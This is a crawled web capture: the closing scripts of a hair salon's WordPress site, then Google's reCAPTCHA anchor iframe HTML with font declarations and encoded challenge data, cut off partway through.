jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-business/assets/js/business.min.js" id="curly-business-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le8zvofAAAAAKR-Sb3UC-RfYTSKilJBlbXnFbz7" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le8zvofAAAAAKR-Sb3UC-RfYTSKilJBlbXnFbz7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da9ad988c8124877a2a3d26784aeea07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8zvofAAAAAKR-Sb3UC-RfYTSKilJBlbXnFbz7&co=aHR0cHM6Ly93d3cuY2hhbmdpbmdyb29tc2Fsb25zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=120000&execute-ms=30000&cb=m7wuqqv71ib
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YGLRDJlehZzMruzwJQqAtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YGLRDJlehZzMruzwJQqAtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YGLRDJlehZzMruzwJQqAtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KZVw7DisKUw7AUAWvCrMOQEEnDsSbDpWDCnWwBUgvCtwTDo0NNKmtNV8OMTMOFw5J4HHvCuwtIGcKifgRawrsXw43DpMK4IsKBwojCssKPw4dWw7hKB8KMN2/DkMOCUcO3w5HDuwnChcO3wq0iCsOVPirCgsOKCnhwGcOsw7rCiTHDqcOEFHEiwofDqlfCtcOIwqzDmcOfYQbDsMKtwqDCrFHCkEIMw5/Dm8K3wqoCw4MKwrzCk8KZwqbDvWbDisKNwonDm2Jlwrhcw781w4nDicKRXsKRw5oQPMOcbsKkTB/[base64]/CiMOCJMOYw69Hw4E5w542fHpKeAvDnDdycsKJwqFMZgrDmsOzckpGw61xdcOiDMOkURc6w6MzBsOCw4bCusKmaR/CssO7FHwww7U0UxhkQsKuwp/CqFRzFcOow6jCvMKXwp/DpgXCg8Ofw4HDhMOYfcOywpXDl8OHKsKOwr/DhcOjw5AtfcOxwrwww4TCkDxhwqAcw4sdwrQhSAbCsyNbw5cAcMOPUcO7Y8KFw5RODcKMY8KRw5rCg8O5RcKdw6XChgApfh/CqGnDizzCpMKFwpF3wpM2wpEBKcKpwqJ3w4hTHXHCi8OgwrPCrcOwwofDm8OgwrvDmWTCjcKrw5Vcw5Y0w67DmH/CrSnCgB8kdcO2w4BTw7DDmh3DmXLCkQ0RNUzDtlTDs3Qtw5MaVWTCjMOrw7/DlcO/[base64]/aAvDpjfCpxpUwrHDsMK+acOHw6Z5w7rCisKjGWogO8Odw7bCusKCb8OLZx/DrVU1ZMKQw5/[base64]/CpBlWLkvCgMOaw7UcwpvDpcKPwojDpgNmw6ooGnXDiQoJw4bDiD/[base64]/CiDnCm8KbBijDkSXDuAjDq8OXw4lSwpxQw7TCk8KywpPCn8KAeW7DmMKIw4hVKFgqw4EIZ8O7O8KlDsKCwpFqwpTChMKew7R2CMKBwqvCqn44w4rDsMKPB8KowrRoK8OdTMOPCsO8P8KMw6LDpmrCtcKpEsKTBDnCkj3ChU4Vwp0lw4jDsG/Du0DCi8KrDsOAdz3CuMOyAcKQD8OaGx3DhMO6woHDv1l3AMOxFsK7w5PDnybDnsO0wpPCjcKBd8Kvw4zCmsKyw6/DqA4DH8K2acOtDh4bRcOiWXvDmALDl8KiXsOGR8KVwp7CrsKgBAjCr8KnwqzCvzpfwrfCmR81CsO8YD8FwrHDmwzDmcKOw7rCpcOow4ojL8OhwrXCmcO1E8OmwotlwrbCmcOEw53Cv8KPE0YIwrpBL23Cv1zCrm/Cuj7Dq0bDjMOfQCtRw7bCsFfDn18pcVfCn8O+HsOhworCmMKCE8OZw5vDpMO3w7ttfGEpYnIecwcIw73Dm8OywqPDkkEIYiIywqLCughGfcOuc0RKe8OWDHsKfC/CrcOgwqoiE3jDhHnDs0XClMOoXcOzw4MdUsOVw4jDk0XCsDfCkA/DhcKqLGswwrlnwqjChHbDvhM+w7FKAQElVsK0IMOGw4fCkcOdUWPCjMK4RcOVwrIYa8Kiw54Sw5XDuDUpR8KvUB9gYsOWwrVJw7jCrAPCl2sDJ17DkcKVwqAowqjCrGHCocKPwpFTw6Z7AiLCgDNGwrHCgsK/MsK9w6RCw6hfVsOoUUgGw7LDjDjCrMORw6w7dGkPQGnCkVTClwg+wp3DjznCi8OifHXCrMK4aknCvsKrNFxkw4PDtsO5wrzDicOCDGtBVMKNw454JHdXwp0bCMK+WcKdwr9WVMKjCh8PZ8OVEcK8w6DClMOrw6g/bsK9BhnCosOqDSDCgMKGwpPCslfCqsOWP3ZyMMOWw5TDglkww63CgMOuV8O9w5xyGsKNUW/ChcKOwpHCoCvCvjwuwrklZktcwqLCiQ5ow6ltw6HCrsK9w7HDosOZMEg+wpdhwpV2IsKLSWTCrA/CiiVAw5TCvcKaH8O2Ymtpwq5Ewr7Dp